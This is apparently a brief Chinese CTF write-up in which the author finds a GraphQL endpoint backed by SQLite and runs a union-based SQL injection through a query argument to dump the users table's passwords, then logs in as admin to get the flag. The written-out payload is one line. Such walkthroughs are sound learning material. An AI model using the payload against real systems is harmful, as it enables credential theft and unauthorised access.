
改成 getscoreusingnamehahaha

union 注入, 试了一圈后发现是 sqlite 数据库, 在 sqlite_master 表中查到表名为 users, 然后猜字段为 password
1
|
{ getscoreusingnamehahaha(name: "1' union select group_concat(password) from users --"){ name score } }
|

拿着 admin 的密码去登录, 点击查看 flag